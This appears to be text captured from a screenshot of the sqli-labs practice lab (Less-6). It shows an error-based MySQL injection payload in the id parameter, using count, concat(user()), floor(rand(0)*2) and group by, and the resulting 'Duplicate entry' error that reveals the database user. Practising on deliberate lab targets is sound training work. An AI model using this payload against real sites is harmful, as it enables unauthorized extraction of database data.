 192.168.2.57/sqli/Less-6/?id=1"and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.table
Welcome Dhakkan
HERE id="1"and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)--
Duplicate entry 'root@localhost1' for key ''